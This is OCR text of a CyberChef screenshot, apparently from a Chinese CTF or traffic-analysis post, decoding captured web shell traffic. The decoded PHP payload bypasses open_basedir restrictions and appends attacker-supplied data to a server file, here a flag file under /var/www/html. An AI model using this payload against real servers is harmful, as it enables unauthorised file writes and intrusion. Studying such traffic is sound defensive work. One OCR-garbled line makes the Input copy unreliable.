 5 X1r0z Blog 1ue's Blog john/run at bleedi... 魔法少女雪殇的blog 反序列化篇之ROM... Forefront Chat 80.红蓝对抗-AWD... 4.1 Wireshark菜单“... BingAI - 聊天 goodgoodstudy |... Claude 所有书签
Download CyberChef Last build: 8 months ago Options About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Gunzip
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Recipe
Input
1=@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir)
{$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);$oparr=preg_split(base64_decode("Lzt8Oi8="),$opdir);@array_push
($oparr,$ocwd,sys_get_temp_dir());foreach($oparr as $item) {if(!@is_writable($item))
{continue;};$tmdir=$item."/.368479785";@mkdir($tmdir);if(!@file_exists($tmdir))
{continue;}$tmdir=realpath($tmdir);@chdir($tmdir);@ini_set("open_basedir",
"..");$cntarr=@preg_split("/\\\\|\//",$tmdir);for($i=0;$i<sizeof($cntarr);$i++)
{@chdir("..");};@ini_set("open_basedir","/");@rmdir($tmdir);break;};};;function asenc($out){return
$out;};function asoutput(){$output=ob_get_contents();ob_end_clean();echo "
中
@asenc($output);echo
"1e0a"."91914";}ob_start();try{$f=base64_decode(substr($_POST["t41ffbc5fb0c04"],2));$c=$_POST["ld807e719349
3d"];$c=str_replace("\r","",$c);$c=str_replace("\n","",$c);$buf="";for($i=0;$i<strlen($c);$i+=2)$buf.=urlde
code("%".substr($c,$i,2));echo(@fwrite(fopen($f,"a"),$buf)?"1":"0");;}catch(Exception $e){echo
"ERROR://".$e-
>getMessage();};asoutput();die();&ld807e7193493d=666C61677B77726974655F666C61677D0A&t41ffbc5fb0c04=0ZL3Zhci
93d3cvaHRtbC9mbGFnLnR4dA==
ABC 1189 1 Raw Bytes LF
Output
1=@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir)
{$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);$oparr=preg_split(base64_decode("Lzt8Oi8="),$opdir);@array_push
($oparr,$ocwd,sys_get_temp_dir());foreach($oparr as $item) {if(!@is_writable($item))
{continue;};$tmdir=$item."/.368479785";@mkdir($tmdir);if(!@file_exists($tmdir))
{continue;}$tmdir=realpath($tmdir);@chdir($tmdir);@ini_set("open_basedir",
"..");$cntarr=@preg_split("/\\\\|\//",$tmdir);for($i=0;$i<sizeof($cntarr);$i++)
{@chdir("..");};@ini_set("open_basedir","/");@rmdir($tmdir);break;};};;function asenc($out){return
$out;};function asoutput(){$output=ob_get_contents();ob_end_clean();echo "6960"."cb205";echo
@asenc($output);echo
"1e0a"."91914";}ob_start();try{$f=base64_decode(substr($_POST["t41ffbc5fb0c04"],2));$c=$_POST["ld807e719349
3d"];$c=str_replace("\r","",$c);$c=str_replace("\n","",$c);$buf="";for($i=0;$i<strlen($c);$i+=2)$buf.=urlde
code("%".substr($c,$i,2));echo(@fwrite(fopen($f,"a"),$buf)?"1":"0");;}catch(Exception $e){echo
"ERROR://".$e-
>getMessage();};asoutput();die();&ld807e7193493d=666C61677B77726974655F666C61677D0A&t41ffbc5fb0c04=0ZL3Zhci
93d3cvaHRtbC9mbGFnLnR4dA==
先知社区